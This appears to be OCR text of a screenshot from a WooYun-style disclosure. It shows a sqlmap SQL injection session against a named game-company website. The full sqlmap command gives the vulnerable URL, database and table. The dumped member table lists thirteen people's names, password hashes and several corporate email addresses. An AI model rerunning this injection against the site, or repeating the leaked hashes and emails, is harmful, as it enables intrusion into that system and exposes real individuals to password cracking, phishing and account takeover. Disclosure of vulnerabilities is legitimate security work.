 管理员: C:\Windows\system32\cmd.exe
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: yt_web
Table: jd_member
[13 entries]
+-----------+----------------------------------+-------------------------+
| user_name | user_passwd | user_email |
+-----------+----------------------------------+-------------------------+
| 董勇 | 862f3760ca3293437b53cac01b0ffe29 | dongyong@linekong.com |
| 韩旺楠 | bd95ee66e3ac8410d69a1d23e6e740ef | <blank> |
| 刘志刚 | 30fed3a8f7747d5b55707b5ebfe4dc77 | liuzhigang@linekong.com |
| 运维值班工程师 | de61d9913528e5cc7c0668ad72f53730 | <blank>
|
| 李治 | cd9dac6dbb33988a3214e7ba85d272fc | <blank> |
| 王虎啸 | 848d91552903a10182ea65fab09f643e | <blank> |
| 谢唐 | 50f17e827707336aaa425e7e3aaf4fdb | <blank> |
| 焦赞 | dd305eab9b42cb3713d4f964ea53b642 | <blank> |
| 崔春虎 | 64f5e67ed2b90b1bb9084c7e755bbd7b | <blank> |
| 张晨 | 92a870e23eaac7b3c576e91b807f2a60 | <blank> |
| 黄孟琪 | 471c75ee6643a10934502bdafee198fb | <blank> |
| 高龙 | c98703aed69284552ffffea25a1706d9 | <blank> |
| 陈维维 | 1702a132e769a623c1adb78353fc9503 | <blank> |
+-----------+----------------------------------+-------------------------+
[00:25:01] [INFO] table 'yt_web.jd_member' dumped to CSV file 'C:\Users\hacker-w
jk\.sqlmap\output\yt.linekong.com\dump\yt_web\jd_member.csv'
[00:25:01] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\yt.linekong.com'
[*] shutting down at 00:25:01
C:\Users\hacker-wjk\Desktop\sqlmap-master>python sqlmap.py -u "http://yt.linekon
g.com/image.php?image_id=15500" -D yt_web -T jd_member -C "user_name,user_passwd
,user_email" --dump_
半:
www.wooyun.org